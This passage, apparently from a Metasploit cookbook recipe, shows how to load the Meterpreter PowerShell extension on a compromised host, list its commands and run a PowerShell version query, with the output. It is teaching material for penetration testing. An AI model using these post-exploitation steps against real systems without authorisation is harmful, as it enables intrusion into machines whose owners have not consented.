 interactive PowerShell prompts, perform LAN attacks, sniff traffic, and much more.
How to do it...
1. In this recipe, we will start by loading the PowerShell extension with the load
powershell command and have a look at which commands were added to our
Meterpreter session using the help command:
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > help powershell
Powershell Commands
===================
Command Description
------- -----------
powershell_execute Execute a Powershell command string
powershell_import Import a PS1 script or .NET Assembly DLL
powershell_shell Create an interactive Powershell prompt
meterpreter >
2. The first command we will check is the powershell_execute command, which
allows us to execute PowerShell commands:
meterpreter > powershell_execute $PSVersionTable
[+] Command execution completed:
Name Value
---- -----
CLRVersion 2.0.50727.5420
BuildVersion 6.1.7601.17514
PSVersion 2.0